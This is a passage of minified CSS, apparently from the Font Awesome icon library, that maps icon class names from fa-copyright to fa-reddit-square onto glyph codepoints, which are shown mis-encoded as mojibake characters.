";}.fa-copyright:before{content:"ï‡¹";}.fa-cotton-bureau:before{content:"ï¢ž";}.fa-couch:before{content:"ï’¸";}.fa-cpanel:before{content:"ïŽˆ";}.fa-creative-commons:before{content:"ï‰ž";}.fa-creative-commons-by:before{content:"ï“§";}.fa-creative-commons-nc:before{content:"ï“¨";}.fa-creative-commons-nc-eu:before{content:"ï“©";}.fa-creative-commons-nc-jp:before{content:"ï“ª";}.fa-creative-commons-nd:before{content:"ï“«";}.fa-creative-commons-pd:before{content:"ï“¬";}.fa-creative-commons-pd-alt:before{content:"ï“­";}.fa-creative-commons-remix:before{content:"ï“®";}.fa-creative-commons-sa:before{content:"ï“¯";}.fa-creative-commons-sampling:before{content:"ï“°";}.fa-creative-commons-sampling-plus:before{content:"ï“±";}.fa-creative-commons-share:before{content:"ï“²";}.fa-creative-commons-zero:before{content:"ï“³";}.fa-credit-card:before{content:"ï‚";}.fa-critical-role:before{content:"ï›‰";}.fa-crop:before{content:"ï„¥";}.fa-crop-alt:before{content:"ï•¥";}.fa-cross:before{content:"ï™”";}.fa-crosshairs:before{content:"ï›";}.fa-crow:before{content:"ï” ";}.fa-crown:before{content:"ï”¡";}.fa-crutch:before{content:"ïŸ·";}.fa-css3:before{content:"ï„¼";}.fa-css3-alt:before{content:"ïŽ‹";}.fa-cube:before{content:"ï†²";}.fa-cubes:before{content:"ï†³";}.fa-cut:before{content:"ïƒ„";}.fa-cuttlefish:before{content:"ïŽŒ";}.fa-d-and-d:before{content:"ïŽ";}.fa-d-and-d-beyond:before{content:"ï›Š";}.fa-dailymotion:before{content:"î’";}.fa-dashcube:before{content:"ïˆ";}.fa-database:before{content:"ï‡€";}.fa-deaf:before{content:"ïŠ¤";}.fa-deezer:before{content:"î·";}.fa-delicious:before{content:"ï†¥";}.fa-democrat:before{content:"ï‡";}.fa-deploydog:before{content:"ïŽŽ";}.fa-deskpro:before{content:"ïŽ";}.fa-desktop:before{content:"ï„ˆ";}.fa-dev:before{content:"ï›Œ";}.fa-deviantart:before{content:"ï†½";}.fa-dharmachakra:before{content:"ï™•";}.fa-dhl:before{content:"ïž";}.fa-diagnoses:before{content:"ï‘°";}.fa-diaspora:before{content:"ïž‘";}.fa-dice:before{content:"ï”¢";}.fa-dice-d20:before{content:"ï›";}.fa-dice-d6:before{content:"ï›‘";}.fa-dice-five:before{content:"ï”£";}.fa-dice-four:before{content:"ï”¤";}.fa-dice-one:before{content:"ï”¥";}.fa-dice-six:before{content:"ï”¦";}.fa-dice-three:before{content:"ï”§";}.fa-dice-two:before{content:"ï”¨";}.fa-digg:before{content:"ï†¦";}.fa-digital-ocean:before{content:"ïŽ‘";}.fa-digital-tachograph:before{content:"ï•¦";}.fa-directions:before{content:"ï—«";}.fa-discord:before{content:"ïŽ’";}.fa-discourse:before{content:"ïŽ“";}.fa-disease:before{content:"ïŸº";}.fa-divide:before{content:"ï”©";}.fa-dizzy:before{content:"ï•§";}.fa-dna:before{content:"ï‘±";}.fa-dochub:before{content:"ïŽ”";}.fa-docker:before{content:"ïŽ•";}.fa-dog:before{content:"ï›“";}.fa-dollar-sign:before{content:"ï…•";}.fa-dolly:before{content:"ï‘²";}.fa-dolly-flatbed:before{content:"ï‘´";}.fa-donate:before{content:"ï’¹";}.fa-door-closed:before{content:"ï”ª";}.fa-door-open:before{content:"ï”«";}.fa-dot-circle:before{content:"ï†’";}.fa-dove:before{content:"ï’º";}.fa-download:before{content:"ï€™";}.fa-draft2digital:before{content:"ïŽ–";}.fa-drafting-compass:before{content:"ï•¨";}.fa-dragon:before{content:"ï›•";}.fa-draw-polygon:before{content:"ï—®";}.fa-dribbble:before{content:"ï…½";}.fa-dribbble-square:before{content:"ïŽ—";}.fa-dropbox:before{content:"ï…«";}.fa-drum:before{content:"ï•©";}.fa-drum-steelpan:before{content:"ï•ª";}.fa-drumstick-bite:before{content:"ï›—";}.fa-drupal:before{content:"ï†©";}.fa-dumbbell:before{content:"ï‘‹";}.fa-dumpster:before{content:"ïž“";}.fa-dumpster-fire:before{content:"ïž”";}.fa-dungeon:before{content:"ï›™";}.fa-dyalog:before{content:"ïŽ™";}.fa-earlybirds:before{content:"ïŽš";}.fa-ebay:before{content:"ï“´";}.fa-edge:before{content:"ïŠ‚";}.fa-edge-legacy:before{content:"î¸";}.fa-edit:before{content:"ï„";}.fa-egg:before{content:"ïŸ»";}.fa-eject:before{content:"ï’";}.fa-elementor:before{content:"ï°";}.fa-ellipsis-h:before{content:"ï…";}.fa-ellipsis-v:before{content:"ï…‚";}.fa-ello:before{content:"ï—±";}.fa-ember:before{content:"ï£";}.fa-empire:before{content:"ï‡‘";}.fa-envelope:before{content:"ïƒ ";}.fa-envelope-open:before{content:"ïŠ¶";}.fa-envelope-open-text:before{content:"ï™˜";}.fa-envelope-square:before{content:"ï†™";}.fa-envira:before{content:"ïŠ™";}.fa-equals:before{content:"ï”¬";}.fa-eraser:before{content:"ï„­";}.fa-erlang:before{content:"ïŽ";}.fa-ethereum:before{content:"ï®";}.fa-ethernet:before{content:"ïž–";}.fa-etsy:before{content:"ï‹—";}.fa-euro-sign:before{content:"ï…“";}.fa-evernote:before{content:"ï ¹";}.fa-exchange-alt:before{content:"ï¢";}.fa-exclamation:before{content:"ï„ª";}.fa-exclamation-circle:before{content:"ïª";}.fa-exclamation-triangle:before{content:"ï±";}.fa-expand:before{content:"ï¥";}.fa-expand-alt:before{content:"ï¤";}.fa-expand-arrows-alt:before{content:"ïŒž";}.fa-expeditedssl:before{content:"ïˆ¾";}.fa-external-link-alt:before{content:"ï";}.fa-external-link-square-alt:before{content:"ï ";}.fa-eye:before{content:"ï®";}.fa-eye-dropper:before{content:"ï‡»";}.fa-eye-slash:before{content:"ï°";}.fa-facebook:before{content:"ï‚š";}.fa-facebook-f:before{content:"ïŽž";}.fa-facebook-messenger:before{content:"ïŽŸ";}.fa-facebook-square:before{content:"ï‚‚";}.fa-fan:before{content:"ï¡£";}.fa-fantasy-flight-games:before{content:"ï›œ";}.fa-fast-backward:before{content:"ï‰";}.fa-fast-forward:before{content:"ï";}.fa-faucet:before{content:"î€…";}.fa-fax:before{content:"ï†¬";}.fa-feather:before{content:"ï”­";}.fa-feather-alt:before{content:"ï•«";}.fa-fedex:before{content:"ïž—";}.fa-fedora:before{content:"ïž˜";}.fa-female:before{content:"ï†‚";}.fa-fighter-jet:before{content:"ïƒ»";}.fa-figma:before{content:"ïž™";}.fa-file:before{content:"ï…›";}.fa-file-alt:before{content:"ï…œ";}.fa-file-archive:before{content:"ï‡†";}.fa-file-audio:before{content:"ï‡‡";}.fa-file-code:before{content:"ï‡‰";}.fa-file-contract:before{content:"ï•¬";}.fa-file-csv:before{content:"ï›";}.fa-file-download:before{content:"ï•­";}.fa-file-excel:before{content:"ï‡ƒ";}.fa-file-export:before{content:"ï•®";}.fa-file-image:before{content:"ï‡…";}.fa-file-import:before{content:"ï•¯";}.fa-file-invoice:before{content:"ï•°";}.fa-file-invoice-dollar:before{content:"ï•±";}.fa-file-medical:before{content:"ï‘·";}.fa-file-medical-alt:before{content:"ï‘¸";}.fa-file-pdf:before{content:"ï‡";}.fa-file-powerpoint:before{content:"ï‡„";}.fa-file-prescription:before{content:"ï•²";}.fa-file-signature:before{content:"ï•³";}.fa-file-upload:before{content:"ï•´";}.fa-file-video:before{content:"ï‡ˆ";}.fa-file-word:before{content:"ï‡‚";}.fa-fill:before{content:"ï•µ";}.fa-fill-drip:before{content:"ï•¶";}.fa-film:before{content:"ï€ˆ";}.fa-filter:before{content:"ï‚°";}.fa-fingerprint:before{content:"ï•·";}.fa-fire:before{content:"ï­";}.fa-fire-alt:before{content:"ïŸ¤";}.fa-fire-extinguisher:before{content:"ï„´";}.fa-firefox:before{content:"ï‰©";}.fa-firefox-browser:before{content:"î€‡";}.fa-first-aid:before{content:"ï‘¹";}.fa-first-order:before{content:"ïŠ°";}.fa-first-order-alt:before{content:"ï”Š";}.fa-firstdraft:before{content:"ïŽ¡";}.fa-fish:before{content:"ï•¸";}.fa-fist-raised:before{content:"ï›ž";}.fa-flag:before{content:"ï€¤";}.fa-flag-checkered:before{content:"ï„ž";}.fa-flag-usa:before{content:"ï";}.fa-flask:before{content:"ïƒƒ";}.fa-flickr:before{content:"ï…®";}.fa-flipboard:before{content:"ï‘";}.fa-flushed:before{content:"ï•¹";}.fa-fly:before{content:"ï—";}.fa-folder:before{content:"ï»";}.fa-folder-minus:before{content:"ï™";}.fa-folder-open:before{content:"ï¼";}.fa-folder-plus:before{content:"ï™ž";}.fa-font:before{content:"ï€±";}.fa-font-awesome:before{content:"ïŠ´";}.fa-font-awesome-alt:before{content:"ïœ";}.fa-font-awesome-flag:before{content:"ï¥";}.fa-font-awesome-logo-full:before{content:"ï“¦";}.fa-fonticons:before{content:"ïŠ€";}.fa-fonticons-fi:before{content:"ïŽ¢";}.fa-football-ball:before{content:"ï‘Ž";}.fa-fort-awesome:before{content:"ïŠ†";}.fa-fort-awesome-alt:before{content:"ïŽ£";}.fa-forumbee:before{content:"ïˆ‘";}.fa-forward:before{content:"ïŽ";}.fa-foursquare:before{content:"ï†€";}.fa-free-code-camp:before{content:"ï‹…";}.fa-freebsd:before{content:"ïŽ¤";}.fa-frog:before{content:"ï”®";}.fa-frown:before{content:"ï„™";}.fa-frown-open:before{content:"ï•º";}.fa-fulcrum:before{content:"ï”‹";}.fa-funnel-dollar:before{content:"ï™¢";}.fa-futbol:before{content:"ï‡£";}.fa-galactic-republic:before{content:"ï”Œ";}.fa-galactic-senate:before{content:"ï”";}.fa-gamepad:before{content:"ï„›";}.fa-gas-pump:before{content:"ï”¯";}.fa-gavel:before{content:"ïƒ£";}.fa-gem:before{content:"ïŽ¥";}.fa-genderless:before{content:"ïˆ­";}.fa-get-pocket:before{content:"ï‰¥";}.fa-gg:before{content:"ï‰ ";}.fa-gg-circle:before{content:"ï‰¡";}.fa-ghost:before{content:"ï›¢";}.fa-gift:before{content:"ï«";}.fa-gifts:before{content:"ïžœ";}.fa-git:before{content:"ï‡“";}.fa-git-alt:before{content:"ï¡";}.fa-git-square:before{content:"ï‡’";}.fa-github:before{content:"ï‚›";}.fa-github-alt:before{content:"ï„“";}.fa-github-square:before{content:"ï‚’";}.fa-gitkraken:before{content:"ïŽ¦";}.fa-gitlab:before{content:"ïŠ–";}.fa-gitter:before{content:"ï¦";}.fa-glass-cheers:before{content:"ïžŸ";}.fa-glass-martini:before{content:"ï€€";}.fa-glass-martini-alt:before{content:"ï•»";}.fa-glass-whiskey:before{content:"ïž ";}.fa-glasses:before{content:"ï”°";}.fa-glide:before{content:"ïŠ¥";}.fa-glide-g:before{content:"ïŠ¦";}.fa-globe:before{content:"ï‚¬";}.fa-globe-africa:before{content:"ï•¼";}.fa-globe-americas:before{content:"ï•½";}.fa-globe-asia:before{content:"ï•¾";}.fa-globe-europe:before{content:"ïž¢";}.fa-gofore:before{content:"ïŽ§";}.fa-golf-ball:before{content:"ï‘";}.fa-goodreads:before{content:"ïŽ¨";}.fa-goodreads-g:before{content:"ïŽ©";}.fa-google:before{content:"ï† ";}.fa-google-drive:before{content:"ïŽª";}.fa-google-pay:before{content:"î¹";}.fa-google-play:before{content:"ïŽ«";}.fa-google-plus:before{content:"ïŠ³";}.fa-google-plus-g:before{content:"ïƒ•";}.fa-google-plus-square:before{content:"ïƒ”";}.fa-google-wallet:before{content:"ï‡®";}.fa-gopuram:before{content:"ï™¤";}.fa-graduation-cap:before{content:"ï†";}.fa-gratipay:before{content:"ï†„";}.fa-grav:before{content:"ï‹–";}.fa-greater-than:before{content:"ï”±";}.fa-greater-than-equal:before{content:"ï”²";}.fa-grimace:before{content:"ï•¿";}.fa-grin:before{content:"ï–€";}.fa-grin-alt:before{content:"ï–";}.fa-grin-beam:before{content:"ï–‚";}.fa-grin-beam-sweat:before{content:"ï–ƒ";}.fa-grin-hearts:before{content:"ï–„";}.fa-grin-squint:before{content:"ï–…";}.fa-grin-squint-tears:before{content:"ï–†";}.fa-grin-stars:before{content:"ï–‡";}.fa-grin-tears:before{content:"ï–ˆ";}.fa-grin-tongue:before{content:"ï–‰";}.fa-grin-tongue-squint:before{content:"ï–Š";}.fa-grin-tongue-wink:before{content:"ï–‹";}.fa-grin-wink:before{content:"ï–Œ";}.fa-grip-horizontal:before{content:"ï–";}.fa-grip-lines:before{content:"ïž¤";}.fa-grip-lines-vertical:before{content:"ïž¥";}.fa-grip-vertical:before{content:"ï–Ž";}.fa-gripfire:before{content:"ïŽ¬";}.fa-grunt:before{content:"ïŽ­";}.fa-guilded:before{content:"î¾";}.fa-guitar:before{content:"ïž¦";}.fa-gulp:before{content:"ïŽ®";}.fa-h-square:before{content:"ïƒ½";}.fa-hacker-news:before{content:"ï‡”";}.fa-hacker-news-square:before{content:"ïŽ¯";}.fa-hackerrank:before{content:"ï—·";}.fa-hamburger:before{content:"ï …";}.fa-hammer:before{content:"ï›£";}.fa-hamsa:before{content:"ï™¥";}.fa-hand-holding:before{content:"ï’½";}.fa-hand-holding-heart:before{content:"ï’¾";}.fa-hand-holding-medical:before{content:"îœ";}.fa-hand-holding-usd:before{content:"ï“€";}.fa-hand-holding-water:before{content:"ï“";}.fa-hand-lizard:before{content:"ï‰˜";}.fa-hand-middle-finger:before{content:"ï †";}.fa-hand-paper:before{content:"ï‰–";}.fa-hand-peace:before{content:"ï‰›";}.fa-hand-point-down:before{content:"ï‚§";}.fa-hand-point-left:before{content:"ï‚¥";}.fa-hand-point-right:before{content:"ï‚¤";}.fa-hand-point-up:before{content:"ï‚¦";}.fa-hand-pointer:before{content:"ï‰š";}.fa-hand-rock:before{content:"ï‰•";}.fa-hand-scissors:before{content:"ï‰—";}.fa-hand-sparkles:before{content:"î";}.fa-hand-spock:before{content:"ï‰™";}.fa-hands:before{content:"ï“‚";}.fa-hands-helping:before{content:"ï“„";}.fa-hands-wash:before{content:"îž";}.fa-handshake:before{content:"ïŠµ";}.fa-handshake-alt-slash:before{content:"îŸ";}.fa-handshake-slash:before{content:"î ";}.fa-hanukiah:before{content:"ï›¦";}.fa-hard-hat:before{content:"ï ‡";}.fa-hashtag:before{content:"ïŠ’";}.fa-hat-cowboy:before{content:"ï£€";}.fa-hat-cowboy-side:before{content:"ï£";}.fa-hat-wizard:before{content:"ï›¨";}.fa-hdd:before{content:"ï‚ ";}.fa-head-side-cough:before{content:"î¡";}.fa-head-side-cough-slash:before{content:"î¢";}.fa-head-side-mask:before{content:"î£";}.fa-head-side-virus:before{content:"î¤";}.fa-heading:before{content:"ï‡œ";}.fa-headphones:before{content:"ï€¥";}.fa-headphones-alt:before{content:"ï–";}.fa-headset:before{content:"ï–";}.fa-heart:before{content:"ï€„";}.fa-heart-broken:before{content:"ïž©";}.fa-heartbeat:before{content:"ïˆž";}.fa-helicopter:before{content:"ï”³";}.fa-highlighter:before{content:"ï–‘";}.fa-hiking:before{content:"ï›¬";}.fa-hippo:before{content:"ï›­";}.fa-hips:before{content:"ï‘’";}.fa-hire-a-helper:before{content:"ïŽ°";}.fa-history:before{content:"ï‡š";}.fa-hive:before{content:"î¿";}.fa-hockey-puck:before{content:"ï‘“";}.fa-holly-berry:before{content:"ïžª";}.fa-home:before{content:"ï€•";}.fa-hooli:before{content:"ï§";}.fa-hornbill:before{content:"ï–’";}.fa-horse:before{content:"ï›°";}.fa-horse-head:before{content:"ïž«";}.fa-hospital:before{content:"ïƒ¸";}.fa-hospital-alt:before{content:"ï‘½";}.fa-hospital-symbol:before{content:"ï‘¾";}.fa-hospital-user:before{content:"ï ";}.fa-hot-tub:before{content:"ï–“";}.fa-hotdog:before{content:"ï ";}.fa-hotel:before{content:"ï–”";}.fa-hotjar:before{content:"ïŽ±";}.fa-hourglass:before{content:"ï‰”";}.fa-hourglass-end:before{content:"ï‰“";}.fa-hourglass-half:before{content:"ï‰’";}.fa-hourglass-start:before{content:"ï‰‘";}.fa-house-damage:before{content:"ï›±";}.fa-house-user:before{content:"î¥";}.fa-houzz:before{content:"ï‰¼";}.fa-hryvnia:before{content:"ï›²";}.fa-html5:before{content:"ï„»";}.fa-hubspot:before{content:"ïŽ²";}.fa-i-cursor:before{content:"ï‰†";}.fa-ice-cream:before{content:"ï ";}.fa-icicles:before{content:"ïž­";}.fa-icons:before{content:"ï¡­";}.fa-id-badge:before{content:"ï‹";}.fa-id-card:before{content:"ï‹‚";}.fa-id-card-alt:before{content:"ï‘¿";}.fa-ideal:before{content:"î€“";}.fa-igloo:before{content:"ïž®";}.fa-image:before{content:"ï€¾";}.fa-images:before{content:"ïŒ‚";}.fa-imdb:before{content:"ï‹˜";}.fa-inbox:before{content:"ï€œ";}.fa-indent:before{content:"ï€¼";}.fa-industry:before{content:"ï‰µ";}.fa-infinity:before{content:"ï”´";}.fa-info:before{content:"ï„©";}.fa-info-circle:before{content:"ïš";}.fa-innosoft:before{content:"î‚€";}.fa-instagram:before{content:"ï…­";}.fa-instagram-square:before{content:"î•";}.fa-instalod:before{content:"î‚";}.fa-intercom:before{content:"ïž¯";}.fa-internet-explorer:before{content:"ï‰«";}.fa-invision:before{content:"ïž°";}.fa-ioxhost:before{content:"ïˆˆ";}.fa-italic:before{content:"ï€³";}.fa-itch-io:before{content:"ï º";}.fa-itunes:before{content:"ïŽ´";}.fa-itunes-note:before{content:"ïŽµ";}.fa-java:before{content:"ï“¤";}.fa-jedi:before{content:"ï™©";}.fa-jedi-order:before{content:"ï”Ž";}.fa-jenkins:before{content:"ïŽ¶";}.fa-jira:before{content:"ïž±";}.fa-joget:before{content:"ïŽ·";}.fa-joint:before{content:"ï–•";}.fa-joomla:before{content:"ï†ª";}.fa-journal-whills:before{content:"ï™ª";}.fa-js:before{content:"ïŽ¸";}.fa-js-square:before{content:"ïŽ¹";}.fa-jsfiddle:before{content:"ï‡Œ";}.fa-kaaba:before{content:"ï™«";}.fa-kaggle:before{content:"ï—º";}.fa-key:before{content:"ï‚„";}.fa-keybase:before{content:"ï“µ";}.fa-keyboard:before{content:"ï„œ";}.fa-keycdn:before{content:"ïŽº";}.fa-khanda:before{content:"ï™­";}.fa-kickstarter:before{content:"ïŽ»";}.fa-kickstarter-k:before{content:"ïŽ¼";}.fa-kiss:before{content:"ï––";}.fa-kiss-beam:before{content:"ï–—";}.fa-kiss-wink-heart:before{content:"ï–˜";}.fa-kiwi-bird:before{content:"ï”µ";}.fa-korvue:before{content:"ï¯";}.fa-landmark:before{content:"ï™¯";}.fa-language:before{content:"ï†«";}.fa-laptop:before{content:"ï„‰";}.fa-laptop-code:before{content:"ï—¼";}.fa-laptop-house:before{content:"î¦";}.fa-laptop-medical:before{content:"ï ’";}.fa-laravel:before{content:"ïŽ½";}.fa-lastfm:before{content:"ïˆ‚";}.fa-lastfm-square:before{content:"ïˆƒ";}.fa-laugh:before{content:"ï–™";}.fa-laugh-beam:before{content:"ï–š";}.fa-laugh-squint:before{content:"ï–›";}.fa-laugh-wink:before{content:"ï–œ";}.fa-layer-group:before{content:"ï—½";}.fa-leaf:before{content:"ï¬";}.fa-leanpub:before{content:"ïˆ’";}.fa-lemon:before{content:"ï‚”";}.fa-less:before{content:"ï";}.fa-less-than:before{content:"ï”¶";}.fa-less-than-equal:before{content:"ï”·";}.fa-level-down-alt:before{content:"ïŽ¾";}.fa-level-up-alt:before{content:"ïŽ¿";}.fa-life-ring:before{content:"ï‡";}.fa-lightbulb:before{content:"ïƒ«";}.fa-line:before{content:"ï€";}.fa-link:before{content:"ïƒ";}.fa-linkedin:before{content:"ï‚Œ";}.fa-linkedin-in:before{content:"ïƒ¡";}.fa-linode:before{content:"ïŠ¸";}.fa-linux:before{content:"ï…¼";}.fa-lira-sign:before{content:"ï†•";}.fa-list:before{content:"ï€º";}.fa-list-alt:before{content:"ï€¢";}.fa-list-ol:before{content:"ïƒ‹";}.fa-list-ul:before{content:"ïƒŠ";}.fa-location-arrow:before{content:"ï„¤";}.fa-lock:before{content:"ï€£";}.fa-lock-open:before{content:"ï";}.fa-long-arrow-alt-down:before{content:"ïŒ‰";}.fa-long-arrow-alt-left:before{content:"ïŒŠ";}.fa-long-arrow-alt-right:before{content:"ïŒ‹";}.fa-long-arrow-alt-up:before{content:"ïŒŒ";}.fa-low-vision:before{content:"ïŠ¨";}.fa-luggage-cart:before{content:"ï–";}.fa-lungs:before{content:"ï˜„";}.fa-lungs-virus:before{content:"î§";}.fa-lyft:before{content:"ïƒ";}.fa-magento:before{content:"ï„";}.fa-magic:before{content:"ïƒ";}.fa-magnet:before{content:"ï¶";}.fa-mail-bulk:before{content:"ï™´";}.fa-mailchimp:before{content:"ï–ž";}.fa-male:before{content:"ï†ƒ";}.fa-mandalorian:before{content:"ï”";}.fa-map:before{content:"ï‰¹";}.fa-map-marked:before{content:"ï–Ÿ";}.fa-map-marked-alt:before{content:"ï– ";}.fa-map-marker:before{content:"ï";}.fa-map-marker-alt:before{content:"ï…";}.fa-map-pin:before{content:"ï‰¶";}.fa-map-signs:before{content:"ï‰·";}.fa-markdown:before{content:"ï˜";}.fa-marker:before{content:"ï–¡";}.fa-mars:before{content:"ïˆ¢";}.fa-mars-double:before{content:"ïˆ§";}.fa-mars-stroke:before{content:"ïˆ©";}.fa-mars-stroke-h:before{content:"ïˆ«";}.fa-mars-stroke-v:before{content:"ïˆª";}.fa-mask:before{content:"ï›º";}.fa-mastodon:before{content:"ï“¶";}.fa-maxcdn:before{content:"ï„¶";}.fa-mdb:before{content:"ï£Š";}.fa-medal:before{content:"ï–¢";}.fa-medapps:before{content:"ï†";}.fa-medium:before{content:"ïˆº";}.fa-medium-m:before{content:"ï‡";}.fa-medkit:before{content:"ïƒº";}.fa-medrt:before{content:"ïˆ";}.fa-meetup:before{content:"ï‹ ";}.fa-megaport:before{content:"ï–£";}.fa-meh:before{content:"ï„š";}.fa-meh-blank:before{content:"ï–¤";}.fa-meh-rolling-eyes:before{content:"ï–¥";}.fa-memory:before{content:"ï”¸";}.fa-mendeley:before{content:"ïž³";}.fa-menorah:before{content:"ï™¶";}.fa-mercury:before{content:"ïˆ£";}.fa-meteor:before{content:"ï“";}.fa-microblog:before{content:"î€š";}.fa-microchip:before{content:"ï‹›";}.fa-microphone:before{content:"ï„°";}.fa-microphone-alt:before{content:"ï‰";}.fa-microphone-alt-slash:before{content:"ï”¹";}.fa-microphone-slash:before{content:"ï„±";}.fa-microscope:before{content:"ï˜";}.fa-microsoft:before{content:"ïŠ";}.fa-minus:before{content:"ï¨";}.fa-minus-circle:before{content:"ï–";}.fa-minus-square:before{content:"ï…†";}.fa-mitten:before{content:"ïžµ";}.fa-mix:before{content:"ï‹";}.fa-mixcloud:before{content:"ïŠ‰";}.fa-mixer:before{content:"î–";}.fa-mizuni:before{content:"ïŒ";}.fa-mobile:before{content:"ï„‹";}.fa-mobile-alt:before{content:"ï";}.fa-modx:before{content:"ïŠ…";}.fa-monero:before{content:"ï";}.fa-money-bill:before{content:"ïƒ–";}.fa-money-bill-alt:before{content:"ï‘";}.fa-money-bill-wave:before{content:"ï”º";}.fa-money-bill-wave-alt:before{content:"ï”»";}.fa-money-check:before{content:"ï”¼";}.fa-money-check-alt:before{content:"ï”½";}.fa-monument:before{content:"ï–¦";}.fa-moon:before{content:"ï††";}.fa-mortar-pestle:before{content:"ï–§";}.fa-mosque:before{content:"ï™¸";}.fa-motorcycle:before{content:"ïˆœ";}.fa-mountain:before{content:"ï›¼";}.fa-mouse:before{content:"ï£Œ";}.fa-mouse-pointer:before{content:"ï‰…";}.fa-mug-hot:before{content:"ïž¶";}.fa-music:before{content:"ï€";}.fa-napster:before{content:"ï’";}.fa-neos:before{content:"ï˜’";}.fa-network-wired:before{content:"ï›¿";}.fa-neuter:before{content:"ïˆ¬";}.fa-newspaper:before{content:"ï‡ª";}.fa-nimblr:before{content:"ï–¨";}.fa-node:before{content:"ï™";}.fa-node-js:before{content:"ï“";}.fa-not-equal:before{content:"ï”¾";}.fa-notes-medical:before{content:"ï’";}.fa-npm:before{content:"ï”";}.fa-ns8:before{content:"ï•";}.fa-nutritionix:before{content:"ï–";}.fa-object-group:before{content:"ï‰‡";}.fa-object-ungroup:before{content:"ï‰ˆ";}.fa-octopus-deploy:before{content:"î‚‚";}.fa-odnoklassniki:before{content:"ï‰£";}.fa-odnoklassniki-square:before{content:"ï‰¤";}.fa-oil-can:before{content:"ï˜“";}.fa-old-republic:before{content:"ï”";}.fa-om:before{content:"ï™¹";}.fa-opencart:before{content:"ïˆ½";}.fa-openid:before{content:"ï†›";}.fa-opera:before{content:"ï‰ª";}.fa-optin-monster:before{content:"ïˆ¼";}.fa-orcid:before{content:"ï£’";}.fa-osi:before{content:"ïš";}.fa-otter:before{content:"ïœ€";}.fa-outdent:before{content:"ï€»";}.fa-page4:before{content:"ï—";}.fa-pagelines:before{content:"ï†Œ";}.fa-pager:before{content:"ï •";}.fa-paint-brush:before{content:"ï‡¼";}.fa-paint-roller:before{content:"ï–ª";}.fa-palette:before{content:"ï”¿";}.fa-palfed:before{content:"ï˜";}.fa-pallet:before{content:"ï’‚";}.fa-paper-plane:before{content:"ï‡˜";}.fa-paperclip:before{content:"ïƒ†";}.fa-parachute-box:before{content:"ï“";}.fa-paragraph:before{content:"ï‡";}.fa-parking:before{content:"ï•€";}.fa-passport:before{content:"ï–«";}.fa-pastafarianism:before{content:"ï™»";}.fa-paste:before{content:"ïƒª";}.fa-patreon:before{content:"ï™";}.fa-pause:before{content:"ïŒ";}.fa-pause-circle:before{content:"ïŠ‹";}.fa-paw:before{content:"ï†°";}.fa-paypal:before{content:"ï‡­";}.fa-peace:before{content:"ï™¼";}.fa-pen:before{content:"ïŒ„";}.fa-pen-alt:before{content:"ïŒ…";}.fa-pen-fancy:before{content:"ï–¬";}.fa-pen-nib:before{content:"ï–­";}.fa-pen-square:before{content:"ï…‹";}.fa-pencil-alt:before{content:"ïŒƒ";}.fa-pencil-ruler:before{content:"ï–®";}.fa-penny-arcade:before{content:"ïœ„";}.fa-people-arrows:before{content:"î¨";}.fa-people-carry:before{content:"ï“Ž";}.fa-pepper-hot:before{content:"ï –";}.fa-perbyte:before{content:"î‚ƒ";}.fa-percent:before{content:"ïŠ•";}.fa-percentage:before{content:"ï•";}.fa-periscope:before{content:"ïš";}.fa-person-booth:before{content:"ï–";}.fa-phabricator:before{content:"ï›";}.fa-phoenix-framework:before{content:"ïœ";}.fa-phoenix-squadron:before{content:"ï”‘";}.fa-phone:before{content:"ï‚•";}.fa-phone-alt:before{content:"ï¡¹";}.fa-phone-slash:before{content:"ï";}.fa-phone-square:before{content:"ï‚˜";}.fa-phone-square-alt:before{content:"ï¡»";}.fa-phone-volume:before{content:"ïŠ ";}.fa-photo-video:before{content:"ï¡¼";}.fa-php:before{content:"ï‘—";}.fa-pied-piper:before{content:"ïŠ®";}.fa-pied-piper-alt:before{content:"ï†¨";}.fa-pied-piper-hat:before{content:"ï“¥";}.fa-pied-piper-pp:before{content:"ï†§";}.fa-pied-piper-square:before{content:"î€ž";}.fa-piggy-bank:before{content:"ï““";}.fa-pills:before{content:"ï’„";}.fa-pinterest:before{content:"ïƒ’";}.fa-pinterest-p:before{content:"ïˆ±";}.fa-pinterest-square:before{content:"ïƒ“";}.fa-pizza-slice:before{content:"ï ˜";}.fa-place-of-worship:before{content:"ï™¿";}.fa-plane:before{content:"ï²";}.fa-plane-arrival:before{content:"ï–¯";}.fa-plane-departure:before{content:"ï–°";}.fa-plane-slash:before{content:"î©";}.fa-play:before{content:"ï‹";}.fa-play-circle:before{content:"ï…„";}.fa-playstation:before{content:"ïŸ";}.fa-plug:before{content:"ï‡¦";}.fa-plus:before{content:"ï§";}.fa-plus-circle:before{content:"ï•";}.fa-plus-square:before{content:"ïƒ¾";}.fa-podcast:before{content:"ï‹Ž";}.fa-poll:before{content:"ïš";}.fa-poll-h:before{content:"ïš‚";}.fa-poo:before{content:"ï‹¾";}.fa-poo-storm:before{content:"ïš";}.fa-poop:before{content:"ï˜™";}.fa-portrait:before{content:"ï ";}.fa-pound-sign:before{content:"ï…”";}.fa-power-off:before{content:"ï€‘";}.fa-pray:before{content:"ïšƒ";}.fa-praying-hands:before{content:"ïš„";}.fa-prescription:before{content:"ï–±";}.fa-prescription-bottle:before{content:"ï’…";}.fa-prescription-bottle-alt:before{content:"ï’†";}.fa-print:before{content:"ï€¯";}.fa-procedures:before{content:"ï’‡";}.fa-product-hunt:before{content:"ïŠˆ";}.fa-project-diagram:before{content:"ï•‚";}.fa-pump-medical:before{content:"îª";}.fa-pump-soap:before{content:"î«";}.fa-pushed:before{content:"ï¡";}.fa-puzzle-piece:before{content:"ï„®";}.fa-python:before{content:"ï¢";}.fa-qq:before{content:"ï‡–";}.fa-qrcode:before{content:"ï€©";}.fa-question:before{content:"ï„¨";}.fa-question-circle:before{content:"ï™";}.fa-quidditch:before{content:"ï‘˜";}.fa-quinscape:before{content:"ï‘™";}.fa-quora:before{content:"ï‹„";}.fa-quote-left:before{content:"ï„";}.fa-quote-right:before{content:"ï„Ž";}.fa-quran:before{content:"ïš‡";}.fa-r-project:before{content:"ï“·";}.fa-radiation:before{content:"ïž¹";}.fa-radiation-alt:before{content:"ïžº";}.fa-rainbow:before{content:"ï›";}.fa-random:before{content:"ï´";}.fa-raspberry-pi:before{content:"ïž»";}.fa-ravelry:before{content:"ï‹™";}.fa-react:before{content:"ï›";}.fa-reacteurope:before{content:"ï";}.fa-readme:before{content:"ï“•";}.fa-rebel:before{content:"ï‡";}.fa-receipt:before{content:"ï•ƒ";}.fa-record-vinyl:before{content:"ï£™";}.fa-recycle:before{content:"ï†¸";}.fa-red-river:before{content:"ï£";}.fa-reddit:before{content:"ï†¡";}.fa-reddit-alien:before{content:"ïŠ";}.fa-reddit-square:before{content:"ï†¢";}.f